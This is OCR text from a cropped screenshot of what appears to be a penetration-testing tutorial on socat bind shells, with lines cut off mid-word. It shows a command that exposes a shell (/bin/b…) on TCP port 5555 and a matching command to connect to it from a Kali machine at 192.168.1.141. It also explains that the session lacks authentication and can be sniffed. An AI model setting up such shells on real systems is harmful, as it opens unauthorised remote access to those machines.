
notices. Then, we specify the Address Type as 
as LISTEN. After that, we define the Port Numbe
to provide to the guest.
socat -d -d TCP4-LISTEN:
5555
 EXEC:/bin/b
Moving on to our other machine, i.e., Kali Linux
the listener.
To do this, we need to know the IP Address and 
the Address Type, IP Address, and Port Number,
below.
However, the main issue with this type of session
amount of information can connect to the shell
Apart from this basic authentication flaw, the c
susceptible to sniffing attacks.
socat - TCP4:
192.168
.
1
.
141
:
5555